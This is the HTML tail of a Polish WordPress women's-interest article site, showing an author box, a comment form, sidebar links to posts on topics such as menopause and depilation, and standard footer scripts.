								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=100&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
					</div>
					<!-- You can start editing here. -->
			<!-- If comments are open, but there are no comments. -->
	
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leczenie-otylosci/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.tylkodlapan.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Comment" value=" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email:<span class="required">*</span></label><input id="email" name="email" type="text" placeholder="Email" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website :</label><input id="url" name="url" type="text" placeholder="Website " value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="96"/></p></form>	</div><!-- #respond -->
			</div>
	</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="search-2" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://artykuly.tylkodlapan.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" value="">
	</fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget-sidebar widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.tylkodlapan.pl/kompleksowe-realizacje-wyposazenia-wnetrz/">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://artykuly.tylkodlapan.pl/warianty-depilacji-jak-efektywnie-eliminowac-zbedne-owlosienie/">Warianty depilacji- jak efektywnie eliminować zbędne owłosienie</a>
									</li>
											<li>
					<a href="http://artykuly.tylkodlapan.pl/fsh-menopauza/">fsh menopauza</a>
									</li>
											<li>
					<a href="http://artykuly.tylkodlapan.pl/menopauza-leki/">menopauza leki</a>
									</li>
											<li>
					<a href="http://artykuly.tylkodlapan.pl/najlepszy-zielony-jeczmien/">najlepszy zielony jęczmień</a>
									</li>
					</ul>
		</div><div id="categories-2" class="widget widget-sidebar widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://artykuly.tylkodlapan.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.tylkodlapan.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://artykuly.tylkodlapan.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://artykuly.tylkodlapan.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.tylkodlapan.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.tylkodlapan.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
			<div class="f-widget f-widget-1">
							</div>
			<div class="f-widget f-widget-2">
							</div>
			<div class="f-widget f-widget-3 last">
							</div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<div class="copyrights">
	<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://artykuly.tylkodlapan.pl/" title="">Artykuły tylko dla pań</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>&nbsp;<a href="#top" class="toplink"> </a></div>
</div>
<!--end copyrights-->
</div> 
<script type='text/javascript' src='http://artykuly.tylkodlapan.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.tylkodlapan.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>